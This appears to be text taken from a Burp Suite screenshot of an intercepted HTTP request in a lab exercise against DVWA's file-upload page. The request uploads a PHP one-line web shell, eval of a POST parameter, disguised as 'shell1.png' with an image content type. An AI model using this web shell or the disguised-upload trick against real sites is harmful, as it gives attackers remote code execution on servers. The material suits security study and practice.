 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.43.89:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /DVWA-master/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.43.89
Content-Length: 423
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.43.89
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXmNNDUTzruhESnWW
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.43.89/DVWA-master/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=qg5pm61ujemfibc3bh1h3mada2
Connection: close
------WebKitFormBoundaryXmNNDUTzruhESnWW
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryXmNNDUTzruhESnWW
Content-Disposition: form-data; name="uploaded"; filename="shell1.png"
Content-Type: image/png
<?
@eval($_POST['shell']);
?>
------WebKitFormBoundaryXmNNDUTzruhESnWW
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryXmNNDUTzruhESnWW--
? < + > 0 matches